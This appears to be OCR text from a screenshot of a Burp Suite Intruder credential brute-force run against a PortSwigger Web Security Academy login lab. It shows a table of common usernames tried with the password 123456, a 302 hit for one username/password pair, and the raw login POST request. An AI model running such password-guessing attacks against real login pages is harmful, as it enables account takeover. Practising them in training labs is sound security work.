 Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
3863 activestat hunter 302 192
0 200 3248
1 carlos 123456 200 3248
2 root 123456 200 3248
3 admin 123456 200 3248
4 test 123456 200 3248
5 guest 123456 200 3248
6 info 123456 200 3248
7 adm 123456 200 3248
8 mysql 123456 200 3248
9 user 123456 200 3248
10 administrator 123456 200 3248
Request Response
Pretty Raw Hex
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0
11 Origin: https://0a0100a7032d7f2a8169342700d6009a.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0100a7032d7f2a8169342700d6009a.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 username=activestat&password=hunter
Search...